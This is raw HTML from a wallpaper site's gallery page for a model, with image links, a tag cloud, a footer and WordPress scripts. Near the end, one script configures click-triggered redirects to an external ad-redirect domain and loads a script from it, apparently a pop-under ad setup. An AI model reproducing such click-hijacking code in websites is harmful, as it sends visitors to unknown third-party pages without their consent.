<div class="overlay"> <a title="Ursula Hall 8" href="https://www.wallpics.net/ursula-hall-8/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-8-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-8-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-8-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-8.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-8-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-8-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-8-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-8.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ursula Hall 7" href="https://www.wallpics.net/ursula-hall-7/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-7-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-7-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-7-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-7.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-7-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-7-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-7-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-7.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ursula Hall 6" href="https://www.wallpics.net/ursula-hall-6/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-6-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-6-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-6-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-6.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-6-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-6-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-6-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-6.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ursula Hall 4" href="https://www.wallpics.net/ursula-hall-4/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-4-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-4-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-4-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-4.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-4-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-4-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-4-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-4.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ursula Hall 5" href="https://www.wallpics.net/ursula-hall-5/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-5-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-5-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-5-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-5.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-5-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-5-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-5-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-5.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ursula Hall 3" href="https://www.wallpics.net/ursula-hall-3/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-3-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-3-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-3-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-3.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-3-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-3-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-3-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-3.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ursula Hall 2" href="https://www.wallpics.net/ursula-hall-2/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-2-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-2-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-2-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-2.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-2-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-2-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-2-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-2.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ursula Hall" href="https://www.wallpics.net/ursula-hall/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Pictures of Ursula Hall" href="https://www.wallpics.net/pictures-of-ursula-hall/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/07/Pictures-of-Ursula-Hall-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/07/Pictures-of-Ursula-Hall-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/07/Pictures-of-Ursula-Hall-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/07/Pictures-of-Ursula-Hall.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/07/Pictures-of-Ursula-Hall-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/07/Pictures-of-Ursula-Hall-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/07/Pictures-of-Ursula-Hall-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/07/Pictures-of-Ursula-Hall.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div></div></div></div></div></div><footer class="inverse-wrapper">
<div class="tagcloud"> <a href="https://www.wallpics.net/tag/actors/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actors Wallpapers</a> <a href="https://www.wallpics.net/tag/actress/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actress Wallpapers</a> <a href="https://www.wallpics.net/tag/1080p-wallpapers/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/animals-wallpapers/" class="tag-cloud-link tag-link-821 tag-link-position-2" style="font-size: 14px;">Animals Wallpapers</a> <a href="https://www.wallpics.net/tag/beautiful-girls/" class="tag-cloud-link tag-link-360 tag-link-position-3" style="font-size: 14px;">Beautiful Girls</a> <a href="https://www.wallpics.net/tag/cars-wallpapers/" class="tag-cloud-link tag-link-7433 tag-link-position-44" style="font-size: 14px;">Cars Wallpapers</a> <a href="https://www.wallpics.net/tag/celebrities-photos/" class="tag-cloud-link tag-link-743 tag-link-position-4" style="font-size: 14px;">Celebrities Photos</a> <a href="https://www.wallpics.net/tag/celebrities-wallpapers/" class="tag-cloud-link tag-link-407 tag-link-position-5" style="font-size: 14px;">Celebrities Wallpapers</a> <a href="https://www.wallpics.net/tag/city-wallpapers/" class="tag-cloud-link tag-link-4077 tag-link-position-58" style="font-size: 14px;">City Wallpapers</a> <a href="https://www.wallpics.net/tag/computer-wallpapers/" class="tag-cloud-link tag-link-723 tag-link-position-6" style="font-size: 14px;">Computer Wallpapers</a> <a href="https://www.wallpics.net/tag/free-desktop-background-images/" class="tag-cloud-link tag-link-459 tag-link-position-8" style="font-size: 14px;">Free Desktop Background Images</a> <a href="https://www.wallpics.net/tag/full-hd-1080p-wallpaper/" class="tag-cloud-link tag-link-484 tag-link-position-9" style="font-size: 14px;">Full HD 1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-laptop/" class="tag-cloud-link tag-link-702 tag-link-position-10" style="font-size: 14px;">Full Screen HD Wallpapers for Laptop</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-pc/" class="tag-cloud-link tag-link-703 tag-link-position-11" style="font-size: 14px;">Full Screen HD Wallpapers for PC</a> <a href="https://www.wallpics.net/tag/hd-desktop-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">HD Desktop Wallpapers</a> <a href="https://www.wallpics.net/tag/high-definition-wallpapers/" class="tag-cloud-link tag-link-460 tag-link-position-14" style="font-size: 14px;">High Definition Wallpapers</a> <a href="https://www.wallpics.net/tag/musicians/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Musicians Wallpapers</a> <a href="https://www.wallpics.net/tag/android-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Android Wallpapers</a> <a href="https://www.wallpics.net/tag/iphone-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">iPhone Wallpapers</a> <a href="https://www.wallpics.net/tag/men-wallpapers/" class="tag-cloud-link tag-link-637 tag-link-position-19" style="font-size: 14px;">Men Wallpapers</a> <a href="https://www.wallpics.net/tag/models-wallpapers/" class="tag-cloud-link tag-link-379 tag-link-position-21" style="font-size: 14px;">Models Wallpapers</a> <a href="https://www.wallpics.net/tag/nature-wallpapers/" class="tag-cloud-link tag-link-3799 tag-link-position-211" style="font-size: 14px;">Nature Wallpapers</a> <a href="https://www.wallpics.net/tag/wallpaper-for-mobile/" class="tag-cloud-link tag-link-534 tag-link-position-24" style="font-size: 14px;">Wallpapers For Mobile</a></div><div class="sub-footer">
<div class="container-fluid inner"> <ul> <h6 class="text-center"><i class="fas fa-image"></i> There are <strong>74441+</strong> Wallpaper and Pictures!</h6></ul> <p class="footmarg">We do not intent to infringe any intellectual right artist right or copy right. If you feel any of the content posted here is under your ownership just contact us and we will remove that content immediately.</p> <p class="footmarg"><a title="Free HD Desktop Wallpapers and Background Images" href="https://www.wallpics.net">Wallpics.Net</a> © 2016 - 2026</p> <p class="footmarg"><a href="https://www.wallpics.net/about-us/">About Us</a> - <a href="https://www.wallpics.net/copyright-policy/">Copyright Policy</a> - <a href="https://www.wallpics.net/privacy-policy/">Privacy Policy</a> - <a href="https://www.wallpics.net/terms-of-service/">Terms Of Service</a> - <a href="https://www.wallpics.net/disclaimer/">Disclaimer</a> - <a href="https://www.wallpics.net/contact-us/">Contact Us</a></p></div></div></footer>
<div id='akeynav_wildcard' style='background:yellow'>https://www.wallpics.net/ursula-hall-pictures/,https://www.wallpics.net/betsey-kite/</div><link rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all'/>
<script>var ajaxurl="https:\/\/www.wallpics.net\/wp-admin\/admin-ajax.php";
var ajaxnonce="62ad3537f0";</script>
<script>var adspace={frequency: 6, limit: 2, url: "https://po.st-redirect.com/st/jr107sft", event: "click"};</script>
<script id="contact-form-7-js-before">var wpcf7={
"api": {
"root": "https:\/\/www.wallpics.net\/wp-json\/",
"namespace": "contact-form-7\/v1"
}};
//# sourceURL=contact-form-7-js-before</script>
<script id="wpfront-scroll-top-js-extra">var wpfront_scroll_top_data={"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:4px;bottom:10px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;font-size:2.5em;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}#wpfront-scroll-top-container i{font-size:36px;opacity:0.9;transition:0.1s;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Ci class=\"fa fa-chevron-circle-up\" aria-hidden=\"true\"\u003E\u003C/i\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra</script>
<script id="jquery-lazyloadxt-js-extra">var a3_lazyload_params={"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra</script>
<script id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params={"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra</script>
<script id="wp-jquery-lightbox-js-extra">var JQLBSettings={"showTitle":"1","useAltForTitle":"1","showCaption":"","showNumbers":"","fitToScreen":"1","resizeSpeed":"300","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"20","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"5","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.6","newNavStyle":"1","fixedNav":"1","showInfoBar":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
//# sourceURL=wp-jquery-lightbox-js-extra</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/f2fhgft5/c0ttr.js'></script>
<script>window._wp_rp_static_base_url='https://wprp.sovrn.com/static/';
window._wp_rp_wp_ajax_url="https://www.wallpics.net/wp-admin/admin-ajax.php";
window._wp_rp_plugin_version='3.6.4';
window._wp_rp_post_id='79858';
window._wp_rp_num_rel_posts='16';
window._wp_rp_thumbnails=true;
window._wp_rp_post_title='Ursula+Hall+Wallpapers';
window._wp_rp_post_tags=['hot+girls', 'sexy+girls', 'ursula+hall', 'beautiful+girls', 'girls', 'hall', 'wallpap', 'ursula'];
window._wp_rp_promoted_content=true;</script>
<script>const liveSearchData={
ajax_url: 'https://www.wallpics.net/wp-admin/admin-ajax.php',
nonce: '4d3dab4b21'
};</script>
<script src="https://po.st-redirect.com/a.js"></script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/6z4jqrir/c0ttr.js'></script>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wallpicsv3/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/12ffzxkx/c0ttp.js'></script>
<script id="wp-i18n-js-after">wp.i18n.setLocaleData({ 'text direction\u0004ltr': [ 'ltr' ] });
//# sourceURL=wp-i18n-js-after</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/kwrt0al1/c0ttp.js'></script>
<script id="wp-postratings-js-extra">var ratingsL10n={"plugin_url":"https://www.wallpics.net/wp-content/plugins/wp-postratings","ajax_url":"https://www.wallpics.net/wp-admin/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars_crystal","image_ext":"png","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.png";;
//# sourceURL=wp-postratings-js-extra</script>
<script defer src='//www.wallpics.net/wp-content/cache/wpfc-minified/dusvll16/c0ttp.js'></script>
<script>let loadingTimeout;
let loadingMinTime=300;
let loadingStartTime;
document.addEventListener('DOMContentLoaded', function (){
const form=document.getElementById('live-search-form');
const input=document.getElementById('live-search-input');
const results=document.getElementById('live-search-results');
const loading=document.getElementById('live-search-loading');
form.addEventListener('submit', function (e){
if(input.value.trim().length===0){
e.preventDefault();
results.style.display='none';
}});
input.addEventListener('input', function (){
const allowed=this.value.replace(/[^\p{L} ]/gu, '');
if(this.value!==allowed){
this.value=allowed;
}});
input.addEventListener('keyup', function (){
const keyword=this.value.trim();
if(keyword.length < 2){
results.style.display='none';
if(loading) loading.style.display='none';
return;
}
if(loading){
clearTimeout(loadingTimeout);
loadingStartTime=Date.now();
loading.style.display='flex';
}
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
input.addEventListener('focus', function (){
const keyword=this.value.trim();
if(keyword.length >=2){
if(loading) loading.style.display='flex';
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading) loading.style.display='none';
};
xhr.onerror=function (){
if(loading) loading.style.display='none';
};
xhr.send(params.toString());
}});
xhr.onerror=function (){
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
xhr.send(params.toString());
});
});
document.addEventListener("click", function(e){
const results=document.getElementById("live-search-results");
const input=document.getElementById("live-search-input");
if(!results.contains(e.target)&&!input.contains(e.target)){
results.style.display="none";
}});
document.addEventListener("keydown", function(e){
if(e.key==="Escape"){
const results=document.getElementById("live-search-results");
results.style.display="none";
}});</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.60127401351929 seconds, on 17-01-26 20:03:45 --><!-- need to refresh to see cached version -->